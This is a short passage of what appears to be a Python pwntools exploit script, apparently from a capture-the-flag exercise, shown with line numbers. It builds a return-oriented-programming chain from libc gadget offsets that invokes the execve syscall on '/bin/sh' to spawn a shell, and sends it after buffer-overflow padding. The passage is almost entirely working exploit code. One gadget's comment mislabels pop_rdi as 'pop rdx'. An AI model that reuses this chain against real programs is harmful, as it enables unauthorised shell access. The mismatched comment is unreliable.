 47
48 # 2nd payload
49 pop_rax = p64(0x000000000003a738 + libc_addr) # pop rax; ret;
50 pop_rdi = p64(0x00000000001432b7 + libc_addr ) # pop rdx; ret;
51 pop_rsi = p64(0x00000000000202f8 + libc_addr ) # pop rsi; ret;
52 pop_rdx = p64(0x0000000000001b92 + libc_addr ) # pop rdx; ret;
53 bin_sh = p64(0x18ce57 + libc_addr) # '/bin/sh'
54 syscall = p64(0x00000000001752f8 + libc_addr)
55 tmp = 59
56 syscall_id = tmp.to_bytes(8, 'little')
57 zero = p64(0, endianness = 'little')
58 payload = b'a'*40 + pop_rax + syscall_id + pop_rdi + bin_sh \
59 + pop_rsi + zero + pop_rdx + zero + syscall
60
61 r.sendline(payload)
62